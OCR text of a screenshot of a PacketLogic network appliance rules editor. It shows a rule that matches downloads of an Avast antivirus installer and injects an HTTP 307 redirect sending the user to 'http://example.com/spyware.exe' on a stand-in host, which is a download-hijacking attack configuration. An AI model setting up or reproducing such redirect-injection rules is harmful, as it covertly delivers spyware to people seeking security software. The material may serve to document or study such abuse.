 PacketLogic - Objects & Rules Editor - 192.168.1.25
File Edit
Objects
NetObjects
PortObjects
ProtocolObjects
ServiceObjects
TimeObjects
VlanObjects
PropertyObjects
Avast AV Download
Filename = '/avast_free_antivirus_setup_online.exe'
FlagObjects
MPLSObjects
RewriteObjects
ShapingObjects
StatisticsObjects
Filtering rules
Redirect Download
PropertyObjects
Shaping rules
Statistics rules
Rule name: Redirect Download Rule enabled
Action: Inject Quick
Inject Data
HTTP/1.1 307 Temporary Redirect
Location: http://example.com/spyware.exe
Connection: close
Insert 307 Temporary Redirect
Advanced Options
Type Operator Objects
PropertyObjects Equals Avast AV Download
Comment: